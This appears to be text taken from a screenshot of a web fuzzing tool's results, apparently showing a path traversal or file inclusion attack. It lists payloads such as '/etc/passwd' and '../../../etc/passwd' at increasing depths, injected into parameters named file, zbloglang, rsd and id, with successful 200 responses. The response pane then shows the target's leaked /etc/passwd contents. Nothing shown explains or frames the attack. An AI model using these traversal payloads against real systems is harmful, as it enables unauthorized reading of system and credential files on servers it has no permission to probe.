 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
1825 file /etc/passwd 200 2477
19363 file ../../../etc/passwd 200 2477
25209 file ../../../../etc/passwd 200 2477
31055 file ../../../../etc/passwd 200 2477
36901 file ../../../../../etc/passwd 200 2477
42747 file ../../../../../../etc/passwd 200 2477
48593 file ../../../../../../../etc/passwd 200 2477
54439 file ../../../../../../../../etc/passwd 200 2477
1 zbloglang /etc/passwd 200 1009
2 rsd /etc/passwd 200 1009
3 id /etc/passwd 200 1009
Request Response
Raw Headers Hex HTML Render
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin